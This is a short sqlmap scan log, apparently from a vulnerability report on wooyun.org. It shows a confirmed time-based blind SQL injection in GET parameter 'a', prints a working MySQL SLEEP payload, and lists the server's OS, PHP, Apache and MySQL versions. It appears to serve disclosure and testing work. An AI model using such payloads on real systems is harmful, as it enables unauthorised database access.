 GET parameter 'a' is vulnerable. Do you want to keep testing the others (if any)
? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: a (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=2 AND (SELECT * FROM (SELECT(SLEEP(5)))oGRF)
---
[02:14:30] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[02:14:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.44, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
www.wooyun.org